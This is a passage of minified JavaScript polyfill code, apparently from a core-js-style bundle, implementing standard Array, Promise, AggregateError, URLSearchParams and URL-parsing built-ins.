o?-1:t||i?i:q}},Dn={forEach:ai(0),map:ai(1),filter:ai(2),some:ai(3),every:ai(4),find:ai(5),findIndex:ai(6),filterReject:ai(7)},_o=function(r,n){var e=[][r];return!!e&&jt(function(){e.call(null,n||function(){return 1},1)})},a_=Dn.forEach,Rh=_o("forEach")?[].forEach:function(r){return a_(this,r,arguments.length>1?arguments[1]:void 0)};rt({target:"Array",proto:!0,forced:[].forEach!=Rh},{forEach:Rh});var be=function(r){return Tt[r+"Prototype"]},s_=be("Array").forEach,Bl=Array.prototype,c_={DOMTokenList:!0,NodeList:!0},U=function(r){var n=r.forEach;return r===Bl||ee(Bl,r)&&n===Bl.forEach||kt(c_,Rn(r))?s_:n},l_=ge("species"),Aa=function(r){return gn>=51||!jt(function(){var n=[];return(n.constructor={})[l_]=function(){return{foo:1}},1!==n[r](Boolean).foo})},u_=Dn.filter,f_=Aa("filter");rt({target:"Array",proto:!0,forced:!f_},{filter:function(r){return u_(this,r,arguments.length>1?arguments[1]:void 0)}});var h_=be("Array").filter,Ul=Array.prototype,it=function(r){var n=r.filter;return r===Ul||ee(Ul,r)&&n===Ul.filter?h_:n},d_=Qs.concat("length","prototype"),Ea={f:Object.getOwnPropertyNames||function(r){return oh(r,d_)}},p_=ut([].concat),jh=Pe("Reflect","ownKeys")||function(r){var n=Ea.f(Bt(r)),e=ba.f;return e?p_(n,e(r)):n},Ph=Error,g_=ut("".replace),v_=String(Ph("zxcasd").stack),Nh=/\n\s*at [^:]*:[^\n]*/,m_=Nh.test(v_),b_=$.String,Pt=function(r){if("Symbol"===Rn(r))throw TypeError("Cannot convert a Symbol value to a string");return b_(r)},S_=!jt(function(){var r=Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",Cr(1,7)),7!==r.stack)}),C_=ge("toStringTag"),ic=$.Error,k_=[].push,Ma=function(r,n){var e,t=arguments.length>2?arguments[2]:void 0,i=ee(zl,this);Ca?e=Ca(new ic,i?yo(this):zl):(e=i?this:xr(zl),$e(e,C_,"Error")),void 0!==n&&$e(e,"message",function(r,n){return void 0===r?arguments.length<2?"":n:Pt(r)}(n)),S_&&$e(e,"stack",function(r,n){if(m_&&"string"==typeof r&&!Ph.prepareStackTrace)for(;n--;)r=g_(r,Nh,"");return r}(e.stack,1)),function(r,n){ue(n)&&"cause"in n&&$e(r,"cause",n.cause)}(e,t);var o=[];return _e(r,k_,{that:o}),$e(e,"errors",o),e};Ca?Ca(Ma,ic):function(r,n,e){for(var t=jh(n),i=pr.f,o=Li.f,a=0;a<t.length;a++){var s=t[a];kt(r,s)||e&&kt(e,s)||i(r,s,o(n,s))}}(Ma,ic,{name:!0});var zl=Ma.prototype=xr(ic.prototype,{constructor:Cr(1,Ma),message:Cr(1,""),name:Cr(1,"AggregateError")});rt({global:!0,constructor:!0,arity:2},{AggregateError:Ma});var Oa,bo,Dh,Vl,qn="process"==pn($.process),qh=ge("species"),Bh=function(r){var n=Pe(r);zt&&n&&!n[qh]&&(0,pr.f)(n,qh,{configurable:!0,get:function(){return this}})},x_=$.TypeError,wo=function(r,n){if(ee(n,r))return r;throw x_("Incorrect invocation")},A_=$.TypeError,oc=function(r){if(rc(r))return r;throw A_(ga(r)+" is not a constructor")},E_=ge("species"),Ta=function(r,n){var e,t=Bt(r).constructor;return void 0===t||null==(e=Bt(t)[E_])?n:oc(e)},si=ut([].slice),M_=$.TypeError,Bn=function(r,n){if(r<n)throw M_("Not enough arguments");return r},Uh=/(?:ipad|iphone|ipod).*applewebkit/i.test(tn),Hl=$.setImmediate,Kl=$.clearImmediate,O_=$.process,Gl=$.Dispatch,T_=$.Function,zh=$.MessageChannel,L_=$.String,Zl=0,La={};try{Oa=$.location}catch{}var Ql=function(r){if(kt(La,r)){var n=La[r];delete La[r],n()}},Wl=function(r){return function(){Ql(r)}},Vh=function(r){Ql(r.data)},Hh=function(r){$.postMessage(L_(r),Oa.protocol+"//"+Oa.host)};Hl&&Kl||(Hl=function(r){Bn(arguments.length,1);var n=Ht(r)?r:T_(r),e=si(arguments,1);return La[++Zl]=function(){Ln(n,void 0,e)},bo(Zl),Zl},Kl=function(r){delete La[r]},qn?bo=function(r){O_.nextTick(Wl(r))}:Gl&&Gl.now?bo=function(r){Gl.now(Wl(r))}:zh&&!Uh?(Vl=(Dh=new zh).port2,Dh.port1.onmessage=Vh,bo=Ae(Vl.postMessage,Vl)):$.addEventListener&&Ht($.postMessage)&&!$.importScripts&&Oa&&"file:"!==Oa.protocol&&!jt(Hh)?(bo=Hh,$.addEventListener("message",Vh,!1)):bo="onreadystatechange"in Zs("script")?function(r){Ol.appendChild(Zs("script")).onreadystatechange=function(){Ol.removeChild(this),Ql(r)}}:function(r){setTimeout(Wl(r),0)});var Fa,Ri,Ia,So,$l,Yl,Jl,Kh,Gh={set:Hl,clear:Kl},F_=/ipad|iphone|ipod/i.test(tn)&&void 0!==$.Pebble,I_=/web0s(?!.*chrome)/i.test(tn),Xl=Gh.set,Zh=$.MutationObserver||$.WebKitMutationObserver,Qh=$.document,Wh=$.process,ac=$.Promise,$h=(0,Li.f)($,"queueMicrotask"),Yh=$h&&$h.value;Yh||(Fa=function(){var r,n;for(qn&&(r=Wh.domain)&&r.exit();Ri;){n=Ri.fn,Ri=Ri.next;try{n()}catch(e){throw Ri?So():Ia=void 0,e}}Ia=void 0,r&&r.enter()},Uh||qn||I_||!Zh||!Qh?!F_&&ac&&ac.resolve?((Jl=ac.resolve(void 0)).constructor=ac,Kh=Ae(Jl.then,Jl),So=function(){Kh(Fa)}):qn?So=function(){Wh.nextTick(Fa)}:(Xl=Ae(Xl,$),So=function(){Xl(Fa)}):($l=!0,Yl=Qh.createTextNode(""),new Zh(Fa).observe(Yl,{characterData:!0}),So=function(){Yl.data=$l=!$l}));var tu=Yh||function(r){var n={fn:r,next:void 0};Ia&&(Ia.next=n),Ri||(Ri=n,So()),Ia=n},Ra=function(r){try{return{error:!1,value:r()}}catch(n){return{error:!0,value:n}}},Jh=function(){this.head=null,this.tail=null};Jh.prototype={add:function(r){var n={item:r,next:null};this.head?this.tail.next=n:this.head=n,this.tail=n},get:function(){var r=this.head;if(r)return this.head=r.next,this.tail===r&&(this.tail=null),r.item}};var eu,Xh,j_=Jh,ar=$.Promise,P_="object"==typeof window&&"object"!=typeof Deno,td=ar&&ar.prototype,N_=ge("species"),ed=!1,rd=Ht($.PromiseRejectionEvent),Co={CONSTRUCTOR:eh("Promise",function(){var r=xl(ar),n=r!==String(ar);if(!n&&66===gn||!td.catch||!td.finally)return!0;if(gn>=51&&/native code/.test(r))return!1;var e=new ar(function(i){i(1)}),t=function(i){i(function(){},function(){})};return(e.constructor={})[N_]=t,!(ed=e.then(function(){})instanceof t)||!n&&P_&&!rd}),REJECTION_EVENT:rd,SUBCLASSING:ed},D_=function(r){var n,e;this.promise=new r(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=qt(n),this.reject=qt(e)},ci={f:function(r){return new D_(r)}},nd=Gh.set,id=Co.CONSTRUCTOR,q_=Co.REJECTION_EVENT,ru=Be.getterFor("Promise"),B_=Be.set,ja=ar,nu=ar&&ar.prototype,od=$.TypeError,iu=$.document,ou=$.process,au=ci.f,z_=au,V_=!!(iu&&iu.createEvent&&$.dispatchEvent),ad=function(r){var n;return!(!ue(r)||!Ht(n=r.then))&&n},sd=function(r,n){var e,t,i,o=n.value,a=1==n.state,s=a?r.ok:r.fail,c=r.resolve,l=r.reject,f=r.domain;try{s?(a||(2===n.rejection&&K_(n),n.rejection=1),!0===s?e=o:(f&&f.enter(),e=s(o),f&&(f.exit(),i=!0)),e===r.promise?l(od("Promise-chain cycle")):(t=ad(e))?Ct(t,e,c,l):c(e)):l(o)}catch(h){f&&!i&&f.exit(),l(h)}},cd=function(r,n){r.notified||(r.notified=!0,tu(function(){for(var e,t=r.reactions;e=t.get();)sd(e,r);r.notified=!1,n&&!r.rejection&&H_(r)}))},ld=function(r,n,e){var t,i;V_?((t=iu.createEvent("Event")).promise=n,t.reason=e,t.initEvent(r,!1,!0),$.dispatchEvent(t)):t={promise:n,reason:e},!q_&&(i=$["on"+r])?i(t):"unhandledrejection"===r&&function(o,a){var s=$.console;s&&s.error&&(1==arguments.length?s.error(o):s.error(o,a))}("Unhandled promise rejection",e)},H_=function(r){Ct(nd,$,function(){var n,e=r.facade,t=r.value;if(ud(r)&&(n=Ra(function(){qn?ou.emit("unhandledRejection",t,e):ld("unhandledrejection",e,t)}),r.rejection=qn||ud(r)?2:1,n.error))throw n.value})},ud=function(r){return 1!==r.rejection&&!r.parent},K_=function(r){Ct(nd,$,function(){var n=r.facade;qn?ou.emit("rejectionHandled",n):ld("rejectionhandled",n,r.value)})},ko=function(r,n,e){return function(t){r(n,t,e)}},xo=function(r,n,e){r.done||(r.done=!0,e&&(r=e),r.value=n,r.state=2,cd(r,!0))},su=function(r,n,e){if(!r.done){r.done=!0,e&&(r=e);try{if(r.facade===n)throw od("Promise can't be resolved itself");var t=ad(n);t?tu(function(){var i={done:!1};try{Ct(t,n,ko(su,i,r),ko(xo,i,r))}catch(o){xo(i,o,r)}}):(r.value=n,r.state=1,cd(r,!1))}catch(i){xo({done:!1},i,r)}}};id&&(nu=(ja=function(r){wo(this,nu),qt(r),Ct(eu,this);var n=ru(this);try{r(ko(su,n),ko(xo,n))}catch(e){xo(n,e)}}).prototype,(eu=function(r){B_(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new j_,rejection:!1,state:0,value:void 0})}).prototype=gr(nu,"then",function(r,n){var e=ru(this),t=au(Ta(this,ja));return e.parent=!0,t.ok=!Ht(r)||r,t.fail=Ht(n)&&n,t.domain=qn?ou.domain:void 0,0==e.state?e.reactions.add(t):tu(function(){sd(t,e)}),t.promise}),Xh=function(){var r=new eu,n=ru(r);this.promise=r,this.resolve=ko(su,n),this.reject=ko(xo,n)},ci.f=au=function(r){return r===ja||void 0===r?new Xh(r):z_(r)}),rt({global:!0,constructor:!0,wrap:!0,forced:id},{Promise:ja}),jn(ja,"Promise",!1,!0),Bh("Promise");var fd=ge("iterator"),hd=!1;try{var G_=0,dd={next:function(){return{done:!!G_++}},return:function(){hd=!0}};dd[fd]=function(){return this},Array.from(dd,function(){throw 2})}catch{}var pd=function(r,n){if(!n&&!hd)return!1;var e=!1;try{var t={};t[fd]=function(){return{next:function(){return{done:e=!0}}}},r(t)}catch{}return e},gd=Co.CONSTRUCTOR||!pd(function(r){ar.all(r).then(void 0,function(){})});rt({target:"Promise",stat:!0,forced:gd},{all:function(r){var n=this,e=ci.f(n),t=e.resolve,i=e.reject,o=Ra(function(){var a=qt(n.resolve),s=[],c=0,l=1;_e(r,function(f){var h=c++,p=!1;l++,Ct(a,n,f).then(function(g){p||(p=!0,s[h]=g,--l||t(s))},i)}),--l||t(s)});return o.error&&i(o.value),e.promise}}),rt({target:"Promise",proto:!0,forced:Co.CONSTRUCTOR,real:!0},{catch:function(r){return this.then(void 0,r)}}),rt({target:"Promise",stat:!0,forced:gd},{race:function(r){var n=this,e=ci.f(n),t=e.reject,i=Ra(function(){var o=qt(n.resolve);_e(r,function(a){Ct(o,n,a).then(e.resolve,t)})});return i.error&&t(i.value),e.promise}}),rt({target:"Promise",stat:!0,forced:Co.CONSTRUCTOR},{reject:function(r){var n=ci.f(this);return Ct(n.reject,void 0,r),n.promise}});var cu=function(r,n){if(Bt(r),ue(n)&&n.constructor===r)return n;var e=ci.f(r);return(0,e.resolve)(n),e.promise},Q_=Co.CONSTRUCTOR,W_=Pe("Promise"),$_=!Q_;rt({target:"Promise",stat:!0,forced:!0},{resolve:function(r){return cu($_&&this===W_?ar:this,r)}}),rt({target:"Promise",stat:!0},{allSettled:function(r){var n=this,e=ci.f(n),t=e.resolve,i=e.reject,o=Ra(function(){var a=qt(n.resolve),s=[],c=0,l=1;_e(r,function(f){var h=c++,p=!1;l++,Ct(a,n,f).then(function(g){p||(p=!0,s[h]={status:"fulfilled",value:g},--l||t(s))},function(g){p||(p=!0,s[h]={status:"rejected",reason:g},--l||t(s))})}),--l||t(s)});return o.error&&i(o.value),e.promise}}),rt({target:"Promise",stat:!0},{any:function(r){var n=this,e=Pe("AggregateError"),t=ci.f(n),i=t.resolve,o=t.reject,a=Ra(function(){var s=qt(n.resolve),c=[],l=0,f=1,h=!1;_e(r,function(p){var g=l++,y=!1;f++,Ct(s,n,p).then(function(b){y||h||(h=!0,i(b))},function(b){y||h||(y=!0,c[g]=b,--f||o(new e(c,"No one promise resolved")))})}),--f||o(new e(c,"No one promise resolved"))});return a.error&&o(a.value),t.promise}});var Y_=ar&&ar.prototype,J_=!!ar&&jt(function(){Y_.finally.call({then:function(){}},function(){})});rt({target:"Promise",proto:!0,real:!0,forced:J_},{finally:function(r){var n=Ta(this,Pe("Promise")),e=Ht(r);return this.then(e?function(t){return cu(n,r()).then(function(){return t})}:r,e?function(t){return cu(n,r()).then(function(){throw t})}:r)}});var X_=ut("".charAt),vd=ut("".charCodeAt),tb=ut("".slice),md=function(r){return function(n,e){var t,i,o=Pt(ri(n)),a=_a(e),s=o.length;return a<0||a>=s?r?"":void 0:(t=vd(o,a))<55296||t>56319||a+1===s||(i=vd(o,a+1))<56320||i>57343?r?X_(o,a):t:r?tb(o,a,a+2):i-56320+(t-55296<<10)+65536}},yd={codeAt:md(!1),charAt:md(!0)},eb=yd.charAt,rb=Be.set,nb=Be.getterFor("String Iterator");jl(String,"String",function(r){rb(this,{type:"String Iterator",string:Pt(r),index:0})},function(){var r,n=nb(this),e=n.string,t=n.index;return t>=e.length?{value:void 0,done:!0}:(r=eb(e,t),n.index+=r.length,{value:r,done:!1})});var re=Tt.Promise,ib=kl.includes,ob=jt(function(){return!Array(1).includes()});rt({target:"Array",proto:!0,forced:ob},{includes:function(r){return ib(this,r,arguments.length>1?arguments[1]:void 0)}});var ab=be("Array").includes,sb=ge("match"),cb=$.TypeError,_d=function(r){if(ue(n=r)&&(void 0!==(e=n[sb])?e:"RegExp"==pn(n)))throw cb("The method doesn't accept regular expressions");var n,e;return r},lb=ge("match"),bd=function(r){var n=/./;try{"/./"[r](n)}catch{try{return n[lb]=!1,"/./"[r](n)}catch{}}return!1},ub=ut("".indexOf);rt({target:"String",proto:!0,forced:!bd("includes")},{includes:function(r){return!!~ub(Pt(ri(this)),Pt(_d(r)),arguments.length>1?arguments[1]:void 0)}});var fb=be("String").includes,lu=Array.prototype,uu=String.prototype,Ye=function(r){var n=r.includes;return r===lu||ee(lu,r)&&n===lu.includes?ab:"string"==typeof r||r===uu||ee(uu,r)&&n===uu.includes?fb:n},hb=ge("iterator"),fu=!jt(function(){var r=new URL("b?a=1&b=2&c=3","http://a"),n=r.searchParams,e="";return r.pathname="c%20d",n.forEach(function(t,i){n.delete("b"),e+=i+t}),!r.toJSON||!n.sort||"http://a/c%20d?a=1&c=3"!==r.href||"3"!==n.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!n[hb]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://\u0442\u0435\u0441\u0442").host||"#%D0%B1"!==new URL("http://a#\u0431").hash||"a1c3"!==e||"x"!==new URL("http://x",void 0).host}),Rr=function(r,n,e){return pr.f(r,n,e)},db=function(r,n,e,t){try{return t?n(Bt(e)[0],e[1]):n(e)}catch(i){Pl(r,"throw",i)}},wd=$.Array,ji=function(r){var n=kr(r),e=rc(this),t=arguments.length,i=t>1?arguments[1]:void 0,o=void 0!==i;o&&(i=Ae(i,t>2?arguments[2]:void 0));var a,s,c,l,f,h,p=ka(n),g=0;if(!p||this==wd&&kh(p))for(a=Ir(n),s=e?new this(a):wd(a);a>g;g++)h=o?i(n[g],g):n[g],Pn(s,g,h);else for(f=(l=Ii(n,p)).next,s=e?new this:[];!(c=Ct(f,l)).done;g++)h=o?db(l,i,[c.value,g],!0):c.value,Pn(s,g,h);return s.length=g,s},pb=$.Array,gb=Math.max,vr=function(r,n,e){for(var t=Ir(r),i=po(n,t),o=po(void 0===e?t:e,t),a=pb(gb(o-i,0)),s=0;i<o;i++,s++)Pn(a,s,r[i]);return a.length=s,a},vb=/[^\0-\u007E]/,Sd=/[.\u3002\uFF0E\uFF61]/g,Cd="Overflow: input needs wider integers to process",kd=$.RangeError,mb=ut(Sd.exec),Ao=Math.floor,hu=String.fromCharCode,xd=ut("".charCodeAt),Ad=ut([].join),li=ut([].push),yb=ut("".replace),_b=ut("".split),bb=ut("".toLowerCase),Ed=function(r){return r+22+75*(r<26)},wb=function(r,n,e){var t=0;for(r=e?Ao(r/700):r>>1,r+=Ao(r/n);r>455;)r=Ao(r/35),t+=36;return Ao(t+36*r/(r+38))},Sb=function(r){var n,e,t=[],i=(r=function(C){for(var L=[],A=0,q=C.length;A<q;){var j=xd(C,A++);if(j>=55296&&j<=56319&&A<q){var X=xd(C,A++);56320==(64512&X)?li(L,((1023&j)<<10)+(1023&X)+65536):(li(L,j),A--)}else li(L,j)}return L}(r)).length,o=128,a=0,s=72;for(n=0;n<r.length;n++)(e=r[n])<128&&li(t,hu(e));var c=t.length,l=c;for(c&&li(t,"-");l<i;){var f=2147483647;for(n=0;n<r.length;n++)(e=r[n])>=o&&e<f&&(f=e);var h=l+1;if(f-o>Ao((2147483647-a)/h))throw kd(Cd);for(a+=(f-o)*h,o=f,n=0;n<r.length;n++){if((e=r[n])<o&&++a>2147483647)throw kd(Cd);if(e==o){for(var p=a,g=36;;){var y=g<=s?1:g>=s+26?26:g-s;if(p<y)break;var b=p-y,S=36-y;li(t,hu(Ed(y+b%S))),p=Ao(b/S),g+=36}li(t,hu(Ed(p))),s=wb(a,h,l==c),a=0,l++}}a++,o++}return Ad(t,"")},du=function(r,n,e){for(var t in n)e&&e.unsafe&&r[t]?r[t]=n[t]:gr(r,t,n[t],e);return r},Cb=Math.floor,pu=function(r,n){var e=r.length,t=Cb(e/2);return e<8?kb(r,n):xb(r,pu(vr(r,0,t),n),pu(vr(r,t),n),n)},kb=function(r,n){for(var e,t,i=r.length,o=1;o<i;){for(t=o,e=r[o];t&&n(r[t-1],e)>0;)r[t]=r[--t];t!==o++&&(r[t]=e)}return r},xb=function(r,n,e,t){for(var i=n.length,o=e.length,a=0,s=0;a<i||s<o;)r[a+s]=a<i&&s<o?t(n[a],e[s])<=0?n[a++]:e[s++]:a<i?n[a++]:e[s++];return r},Md=pu,Ab=ge("iterator"),Od=Be.set,en=Be.getterFor("URLSearchParams"),Eb=Be.getterFor("URLSearchParamsIterator"),Mb=Object.getOwnPropertyDescriptor,gu=function(r){if(!zt)return $[r];var n=Mb($,r);return n&&n.value},Td=gu("fetch"),sc=gu("Request"),Pa=gu("Headers"),vu=sc&&sc.prototype,Ld=Pa&&Pa.prototype,Ob=$.RegExp,Tb=$.TypeError,Fd=$.decodeURIComponent,Lb=$.encodeURIComponent,Fb=ut("".charAt),Id=ut([].join),Pi=ut([].push),mu=ut("".replace),Ib=ut([].shift),Rd=ut([].splice),jd=ut("".split),Rb=ut("".slice),jb=/\+/g,Pd=Array(4),Pb=function(r){return Pd[r-1]||(Pd[r-1]=Ob("((?:%[\\da-f]{2}){"+r+"})","gi"))},Nb=function(r){try{return Fd(r)}catch{return r}},Nd=function(r){var n=mu(r,jb," "),e=4;try{return Fd(n)}catch{for(;e;)n=mu(n,Pb(e--),Nb);return n}},Db=/[!'()~]|%20/g,qb={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},Bb=function(r){return qb[r]},Dd=function(r){return mu(Lb(r),Db,Bb)},yu=Ch(function(r,n){Od(this,{type:"URLSearchParamsIterator",iterator:Ii(en(r).entries),kind:n})},"Iterator",function(){var r=Eb(this),n=r.kind,e=r.iterator.next(),t=e.value;return e.done||(e.value="keys"===n?t.key:"values"===n?t.value:[t.key,t.value]),e},!0),qd=function(r){this.entries=[],this.url=null,void 0!==r&&(ue(r)?this.parseObject(r):this.parseQuery("string"==typeof r?"?"===Fb(r,0)?Rb(r,1):r:Pt(r)))};qd.prototype={type:"URLSearchParams",bindURL:function(r){this.url=r,this.update()},parseObject:function(r){var n,e,t,i,o,a,s,c=ka(r);if(c)for(e=(n=Ii(r,c)).next;!(t=Ct(e,n)).done;){if(o=(i=Ii(Bt(t.value))).next,(a=Ct(o,i)).done||(s=Ct(o,i)).done||!Ct(o,i).done)throw Tb("Expected sequence with length 2");Pi(this.entries,{key:Pt(a.value),value:Pt(s.value)})}else for(var l in r)kt(r,l)&&Pi(this.entries,{key:l,value:Pt(r[l])})},parseQuery:function(r){if(r)for(var n,e,t=jd(r,"&"),i=0;i<t.length;)(n=t[i++]).length&&(e=jd(n,"="),Pi(this.entries,{key:Nd(Ib(e)),value:Nd(Id(e,"="))}))},serialize:function(){for(var r,n=this.entries,e=[],t=0;t<n.length;)r=n[t++],Pi(e,Dd(r.key)+"="+Dd(r.value));return Id(e,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var cc=function(){wo(this,Na),Od(this,new qd(arguments.length>0?arguments[0]:void 0))},Na=cc.prototype;if(du(Na,{append:function(r,n){Bn(arguments.length,2);var e=en(this);Pi(e.entries,{key:Pt(r),value:Pt(n)}),e.updateURL()},delete:function(r){Bn(arguments.length,1);for(var n=en(this),e=n.entries,t=Pt(r),i=0;i<e.length;)e[i].key===t?Rd(e,i,1):i++;n.updateURL()},get:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=0;t<n.length;t++)if(n[t].key===e)return n[t].value;return null},getAll:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=[],i=0;i<n.length;i++)n[i].key===e&&Pi(t,n[i].value);return t},has:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=0;t<n.length;)if(n[t++].key===e)return!0;return!1},set:function(r,n){Bn(arguments.length,1);for(var e,t=en(this),i=t.entries,o=!1,a=Pt(r),s=Pt(n),c=0;c<i.length;c++)(e=i[c]).key===a&&(o?Rd(i,c--,1):(o=!0,e.value=s));o||Pi(i,{key:a,value:s}),t.updateURL()},sort:function(){var r=en(this);Md(r.entries,function(n,e){return n.key>e.key?1:-1}),r.updateURL()},forEach:function(r){for(var n,e=en(this).entries,t=Ae(r,arguments.length>1?arguments[1]:void 0),i=0;i<e.length;)t((n=e[i++]).value,n.key,this)},keys:function(){return new yu(this,"keys")},values:function(){return new yu(this,"values")},entries:function(){return new yu(this,"entries")}},{enumerable:!0}),gr(Na,Ab,Na.entries,{name:"entries"}),gr(Na,"toString",function(){return en(this).serialize()},{enumerable:!0}),jn(cc,"URLSearchParams"),rt({global:!0,constructor:!0,forced:!fu},{URLSearchParams:cc}),!fu&&Ht(Pa)){var Ub=ut(Ld.has),zb=ut(Ld.set),Bd=function(r){if(ue(r)){var n,e=r.body;if("URLSearchParams"===Rn(e))return n=r.headers?new Pa(r.headers):new Pa,Ub(n,"content-type")||zb(n,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),xr(r,{body:Cr(0,Pt(e)),headers:Cr(0,n)})}return r};if(Ht(Td)&&rt({global:!0,enumerable:!0,noTargetGet:!0,forced:!0},{fetch:function(r){return Td(r,arguments.length>1?Bd(arguments[1]):{})}}),Ht(sc)){var _u=function(r){return wo(this,vu),new sc(r,arguments.length>1?Bd(arguments[1]):{})};vu.constructor=_u,_u.prototype=vu,rt({global:!0,constructor:!0,noTargetGet:!0,forced:!0},{Request:_u})}}var jr,Ud={URLSearchParams:cc,getState:en},Vb=yd.codeAt,Hb=Be.set,lc=Be.getterFor("URL"),Kb=Ud.URLSearchParams,Gb=Ud.getState,Da=$.URL,bu=$.TypeError,uc=$.parseInt,Zb=Math.floor,zd=Math.pow,Pr=ut("".charAt),rn=ut(/./.exec),qa=ut([].join),Qb=ut(1..toString),Wb=ut([].pop),Eo=ut([].push),Vd=ut("".replace),$b=ut([].shift),Yb=ut("".split),Ba=ut("".slice),fc=ut("".toLowerCase),Jb=ut([].unshift),Hd=/[a-z]/i,Xb=/[\d+-.a-z]/i,wu=/\d/,t5=/^0x/i,e5=/^[0-7]+$/,r5=/^\d+$/,Kd=/^[\da-f]+$/i,n5=/[\0\t\n\r #%/:<>?@[\\\]^|]/,i5=/[\0\t\n\r #/:<>?@[\\\]^|]/,o5=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,a5=/[\t\n\r]/g,Ua=function(r){var n,e,t,i;if("number"==typeof r){for(n=[],e=0;e<4;e++)Jb(n,r%256),r=Zb(r/256);return qa(n,".")}if("object"==typeof r){for(n="",t=function(o){for(var a=null,s=1,c=null,l=0,f=0;f<8;f++)0!==o[f]?(l>s&&(a=c,s=l),c=null,l=0):(null===c&&(c=f),++l);return l>s&&(a=c,s=l),a}(r),e=0;e<8;e++)i&&0===r[e]||(i&&(i=!1),t===e?(n+=e?":":"::",i=!0):(n+=Qb(r[e],16),e<7&&(n+=":")));return"["+n+"]"}return r},hc={},Gd=wa({},hc,{" ":1,'"':1,"<":1,">":1,"`":1}),Zd=wa({},Gd,{"#":1,"?":1,"{":1,"}":1}),Su=wa({},Zd,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ui=function(r,n){var e=Vb(r,0);return e>32&&e<127&&!kt(n,r)?r:encodeURIComponent(r)},dc={ftp:21,file:null,http:80,https:443,ws:80,wss:443},za=function(r,n){var e;return 2==r.length&&rn(Hd,Pr(r,0))&&(":"==(e=Pr(r,1))||!n&&"|"==e)},Qd=function(r){var n;return r.length>1&&za(Ba(r,0,2))&&(2==r.length||"/"===(n=Pr(r,2))||"\\"===n||"?"===n||"#"===n)},s5=function(r){return"."===r||"%2e"===fc(r)},Cu={},Wd={},ku={},$d={},Yd={},xu={},Jd={},Xd={},pc={},gc={},Au={},Eu={},Mu={},Ou={},tp={},Tu={},Mo={},vn={},ep={},Ni={},Un={},Lu=function(r,n,e){var t,i,o,a=Pt(r);if(n){if(i=this.parse(a))throw bu(i);this.searchParams=null}else{if(void 0!==e&&(t=new Lu(e,!0)),i=this.parse(a,null,t))throw bu(i);(o=Gb(new Kb)).bindURL(this),this.searchParams=o}};Lu.prototype={type:"URL",parse:function(r,n,e){var t,i,o,a,s,c=this,l=n||Cu,f=0,h="",p=!1,g=!1,y=!1;for(r=Pt(r),n||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,r=Vd(r,o5,"")),r=Vd(r,a5,""),t=ji(r);f<=t.length;){switch(i=t[f],l){case Cu:if(!i||!rn(Hd,i)){if(n)return"Invalid scheme";l=ku;continue}h+=fc(i),l=Wd;break;case Wd:if(i&&(rn(Xb,i)||"+"==i||"-"==i||"."==i))h+=fc(i);else{if(":"!=i){if(n)return"Invalid scheme";h="",l=ku,f=0;continue}if(n&&(c.isSpecial()!=kt(dc,h)||"file"==h&&(c.includesCredentials()||null!==c.port)||"file"==c.scheme&&!c.host))return;if(c.scheme=h,n)return void(c.isSpecial()&&dc[c.scheme]==c.port&&(c.port=null));h="","file"==c.scheme?l=Ou:c.isSpecial()&&e&&e.scheme==c.scheme?l=$d:c.isSpecial()?l=Xd:"/"==t[f+1]?(l=Yd,f++):(c.cannotBeABaseURL=!0,Eo(c.path,""),l=ep)}break;case ku:if(!e||e.cannotBeABaseURL&&"#"!=i)return"Invalid scheme";if(e.cannotBeABaseURL&&"#"==i){c.scheme=e.scheme,c.path=vr(e.path),c.query=e.query,c.fragment="",c.cannotBeABaseURL=!0,l=Un;break}l="file"==e.scheme?Ou:xu;continue;case $d:if("/"!=i||"/"!=t[f+1]){l=xu;continue}l=pc,f++;break;case Yd:if("/"==i){l=gc;break}l=vn;continue;case xu:if(c.scheme=e.scheme,i==jr)c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query=e.query;else if("/"==i||"\\"==i&&c.isSpecial())l=Jd;else if("?"==i)c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query="",l=Ni;else{if("#"!=i){c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.path.length--,l=vn;continue}c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query=e.query,c.fragment="",l=Un}break;case Jd:if(!c.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,l=vn;continue}l=gc}else l=pc;break;case Xd:if(l=pc,"/"!=i||"/"!=Pr(h,f+1))continue;f++;break;case pc:if("/"!=i&&"\\"!=i){l=gc;continue}break;case gc:if("@"==i){p&&(h="%40"+h),p=!0,o=ji(h);for(var b=0;b<o.length;b++){var S=o[b];if(":"!=S||y){var C=ui(S,Su);y?c.password+=C:c.username+=C}else y=!0}h=""}else if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(p&&""==h)return"Invalid authority";f-=ji(h).length+1,h="",l=Au}else h+=i;break;case Au:case Eu:if(n&&"file"==c.scheme){l=Tu;continue}if(":"!=i||g){if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(c.isSpecial()&&""==h)return"Invalid host";if(n&&""==h&&(c.includesCredentials()||null!==c.port))return;if(a=c.parseHost(h))return a;if(h="",l=Mo,n)return;continue}"["==i?g=!0:"]"==i&&(g=!1),h+=i}else{if(""==h)return"Invalid host";if(a=c.parseHost(h))return a;if(h="",l=Mu,n==Eu)return}break;case 